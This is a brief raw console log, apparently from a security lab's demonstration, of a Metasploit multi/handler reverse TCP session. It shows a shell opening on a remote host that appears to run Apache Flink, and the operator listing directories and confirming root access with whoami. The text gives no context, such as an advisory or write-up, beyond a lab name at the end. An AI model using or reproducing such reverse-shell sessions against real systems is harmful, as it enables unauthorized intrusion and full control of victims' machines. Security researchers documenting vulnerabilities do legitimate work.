 msf5 exploit(multi/handler) > run
[-] Handler failed to bind to .61:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (2952 bytes) to .61.85
[*] Command shell session 1 opened .58:4444 -> 61.85:50888) at 2020-11-11 13:13:05 +0800
\^H
/bin/sh: line 2: $'\b': command not found
ls
flink-deployment
hs_err_pid14481.log
dir
flink-deployment  hs_err_pid14481.log
whoami
root
ll
/bin/sh: line 6: ll: command not found
cd /
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
重明鸟实验室